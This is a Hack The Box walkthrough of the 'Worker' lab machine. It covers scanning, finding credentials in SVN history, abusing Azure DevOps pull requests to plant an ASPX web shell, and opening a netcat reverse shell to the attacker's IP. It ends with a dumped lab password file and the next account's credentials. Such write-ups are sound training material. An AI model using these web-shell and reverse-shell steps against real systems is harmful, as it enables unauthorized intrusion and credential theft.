Worker Walkthrough - Hack The Box
![]()
Summary
Worker is a medium rated difficulty machine from Hack the Box. This machine will test our ability to properly enumerate a system. Our initial scan will show us that a subversion repository (SVN) service is running on port 3690. Enumeration of this leads to us finding multiple subdomains of worker.htb, one of them being a deployment of Azure DevOps. In Azure DevOps we are able to use built in functionality that allows for us to upload an ASPX web shell to one of the site directories, resulting in command execution. We then turn this into a stable reverse shell and enumeration leads to more credentials that to an account that has access to Azure DevOps pipelines. We then use this functionality to spawn a reverse shell as the system user.
Port Scan
We’ll start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.203

Our scan completes and shows us two ports that we should target first, 80 and 3690. We can see from our scan that there is an IIS 10 service running on port 80. We also see that there is a Subversion service running on port 3690.
IIS Website? - Port 80

When we navigate to http://10.10.10.203 in our browser, we are presented with the default IIS splash/test page. This could mean that we will find nothing here. It may also mean that there are virtual hosts configured and that we will only find something on this service when using a vhost name such as worker.htb or another extension of the same. It could also be that what we will find will be in another directory and not in the web root.
We should try to look for directories in the site root using a fuzzing tool. Run the following command to begin fussing for directories with GoBuster.
gobuster dir -u http://10.10.10.203 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 25

GoBuster can take some time to run, and so while it is running we should begin looking into the Subversion service to see if we can access and enumerate some repositories.
Subversion Repository Service - Port 3690
A Subversion Repository service is a file/folder version control system. This works similar to how you might use GitHub. This means that we may find repositories in this service. And if we find repositories here, we may also find different versions of these repositories.
We can start enumerating this service by running an svn list command like this.
svn list svn://10.10.10.203:3690

Running this command shows us that there is a directory named dimension.worker.htb and a file named moved.txt shared on this service. Let’s first look into this text file with the following command.
svn cat moved.txt

It seems that they are no longer maintaining the repositories here. This may mean that there is some lingering and insure information still here. We also see in this text file that there is another vhost, devops.worker.htb, that we may have access to.

We can also use the svn ls command to browse the files and folders of the dimension.worker.htb directory. However, this isn’t going to result any juicy information.
We can check the current revision version of the repository by using the svn checkout command.
svn checkout svn://10.10.10.203:3690

Knowing that the repository is currently on revision 5, we should begin to enumerate the changes to repository that were introduced with each version. We can do this using the svn diff command, passing it the -r# flag where the # is the revision number. For example, svn diff -r1 would show us the first revision, and we would see that the moved.txt file was added. When we run it to look at the second revision, we see that a file named deploy.ps1 was removed and we get what appears to be some credentials to something. And then when we look at revision 3, we see that it is changed and has a note saying that the password can’t be there.
svn diff -r2

Enumerating the Subversion service has left us with some great information. We now have two domains that we should add to our hosts file to begin to enumerate. We also have what appears to be a promising set of credentials that we are unsure where to use yet. We should work on getting our hosts file setup with the domains and we may find a place to use the creds.
Domains
dimension.worker.htb
devops.worker.htb
Credentials
User: nathen
Pass: wendel98
Updating Hosts File
The GoBuster command that we started earlier did not return any results. And that’s fine as we now have what is likely the correct addresses to find the content being served by the IIS server. We need to edit /etc/hosts to add the domains that we have found so that our machine will know where to find the server when using the domains. With your favorite editor add the following line to your hosts file.
10.10.10.203 worker.htb dimension.worker.htb devops.worker.htb

After configuring our hosts file, we should now be able to checkout these domains.
Website - dimension.worker.htb
When we visit http://dimension.worker.htb/ in our browser, we find what appears to be the company website for the Worker company. We learn that the company is in the web development business, specializing in template creation.

Most of the information on this site is of no help to us, as it is just standard marketing material. There is a Contact page, that appears to do nothing when submitted. The About page is a company horn toot. The Work page is the only thing that adds something interesting. Here we find that there are 6 additional subdomains that a linked on the page. We should add each of the following subdomains to our hosts file.
More Domains
alpha.worker.htb
cartoon.worker.htb
lens.worker.htb
solid-state.worker.htb
spectral.worker.htb
story.worker.htb
After adding each of these to our hosts file, we can navigate to each of them in our browser. What we find is that the all appear to mostly be a bunch of basic html pages that are either fake text or information that is of no help to us. Now, it is possible that there is some juicy information found in some subdirectories or file that are house on any one of these sites. This means that it may be worth our time to start fuzzing for directories and files on each of these domains. However, before we go down that path, let’s go checkout the devops.worker.htb site.

Website - devops.worker.htb (Azure DevOps)
When we navigate to devops.worker.htb in our browser, we are immediately prompted with a basic authentication window. The first thing that we should try here are the credentials that we found when enumerating the Subversion service.

Success! These nathen credentials do get us logged in to devops.worker.htb. Once logged in we find out that this site is serving an Azure DevOps deployment. This user appears to have access to one project named SmartHotel360.

When we navigate to Repos, we see that the user seems to have access to a repository named spectral. This looks really interesting as we know that the web server appears to be serving this repository at http://spectral.worker.htb. It also seems that we may be able to add files to this repository. We should test this by trying to add a simple text file using the New button and creating a file named testing.txt.
When trying to perform the push, we received an error saying that we need to use a pull request to update the master branch.

This means that we will need to create our own branch of the repo, make our updates, and then submit a pull request. We might then be able to approve the request also, resulting in our updates being pushed to the master branch. Let’s go to Repos > Branches and add a New branch.


When the Create a branch dialog pops up, just provide a Name and then click Create branch. Once we have created our own branch. We can open it and then go through the same process that we tried before and create a text file named testing.txt in our branch. This time when we commit it, the push is successful and the file is saved to our branch.
NOTE: As you are working with a new branch, you will need to move quickly. There is some kind of system job setup that will regularly clear all additional branches and reset the master. This is likely because this is a shared machine, and the hacking experience is lost when everyone’s branches are lingering and causing others confusion.

Now that we have a test file saved to our branch, we can try to submit and approve a Pull request. If we can get it approved, the master branch will perform a pull on our branch, resulting in our changes being applied to the master. Navigate to Repors > Pull requests. From here we should see a message saying that we updated our branch, and providing a link to Create a pull request.
When the pull request dialog comes up, we can leave everything as the default, except the Work items. Here we will need to add one of the work items found on the Boards tab. We can search for one by id (for example, 104) when adding it to the pull request. This is essentially adding a user story (and agile version of a business requirement) to the pull request. Once we have attached a work item, we should then be able to approve and complete our own pull request.

After we have completed the pull request, our testing.txt file should now be part of the master branch. And so, we should navigate to http://spectral.worker.htb/testing.txt to see if our file can be reached.

Awesome! It worked. This means that we have the ability to upload files that the IIS server will serve. We should now think about what kind of payload would work best. We know that it is an IIS server. But we haven’t seen any page types beyond basic HTML pages. We really do not know what page types the server is configured to render, but we do know that it is very common for IIS servers to be configured to serve ASP files. With that in mind, it would be worth trying to upload an aspx web shell that will allow us to run commands on the machine from the web browser.
Getting a Shell
A Google search for an ASPX Web Shell will lead you to a lot of places, as there are many out there. I personally have had a lot of success with this shell. Download the shell and move it to your working directory, naming it shell.aspx.
Now we just need to go through the same process again to get this uploaded to the master branch.
- Create a new branch.
- Upload the shell.aspx to the branch.
- Create a pull request, attaching a work item.
- Approve and complete the pull request.
Once the shell.aspx has been uploaded to the master branch, we can navigate to http://spectral.worker.htb/shell.aspx in our browser to see if it renders successfully.

Success! We now have a shell that allows us to execute commands, as well as brows the file system, and upload files. Now, knowing that the master branch is going to be reset, and that our shell.aspx page will be removed, we should work on using this web shell to upload nc.exe and then execute it. This will hopefully result in us having a persistent reverse shell that will remain connected even after our web shell file is removed.
Using the File Browser in the reverse shell, navigate to C:\Windows\Temp. Now upload nc.exe using the upload tool in the web shell. Kali images have the nc.exe binaries located at /usr/share/windows-binaries/nc.exe.
After uploading nc.exe we just need to start a listener on our attacking machine and then use the web shell to run nc, requesting a connection to our listener. Start a netcat listener on port 443 with the following command.
nc -lvnp 443
Now in the web shell, execute the following command. Be sure to add the IP of your VPN connection.
C:\Windows\Temp\nc.exe -e cmd.exe <YOUR TUNNEL IP> 443

Great! We now have a reverse shell as the iis apppool\defaultapppool. This connection should survive our web shell being removed, and we can now browse the system to find a way to increase our access.
Robisl - The User Flag
Browsing the file system, we see that there is a user profile in C:\Users for two users, robisl and restorer. Unfortunately, our current user does not have access to either of these profiles. But it is likely true that one of these accounts it our next target.
It might not have stood out before, but when we were in our web shell using the file browser, it said that the web files were located on a different drive, W:\. We added nc.exe to the C:\ drive because we are not sure how the reset script that clears the DevOps repos runs, and wanted to avoid nc being removed. We should change into the W:\ directory (cd /d W:\) and browse through the files.
There is a lot to consume here, and so if you’re better at using find commands in Windows than I am, you may get through this quick. After a lot of browsing the W:, we come across a file named passwd in W:\svnrepos\www\conf. This file has a list of what seems to be usernames and passwords.
W:\svnrepos\www\conf\passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.

[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
What stands out the most here is that the first user that is in the list is nathen and that is the working password for that account. And so it fair to start getting our hopes up. that this is the file that we are meant to find. The next thing that should stand out is that we also see that the robisl account that we saw a Windows user profile for is listed here.
Credentials
User: robisl
Pass: wolves11
